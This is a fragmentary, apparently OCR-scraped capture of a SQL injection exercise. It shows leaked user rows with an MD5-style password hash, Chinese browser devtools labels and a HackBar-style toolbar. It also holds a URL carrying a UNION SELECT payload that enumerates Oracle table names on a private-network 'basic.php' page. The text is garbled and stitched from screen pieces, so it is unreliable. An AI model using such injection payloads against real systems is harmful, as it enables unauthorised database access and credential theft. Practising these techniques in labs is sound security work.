 Age:24
PASS:man
USER:e10adc3949ba59abbe56e057f20f883e
Id:1
Name:
Age:
PASS:
USER:MVIEW$_ADV_BASETABLE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.110.26/sqlinject/basic.php?id=1 UNION SELECT
1,null,null,null,table_name,null from user_tables where rownum=1 and table_name not in(
'LOGMNR_PARAMETER$','LOGMNR_SESSION$','MVIEW$_ADV_WORKLOAD')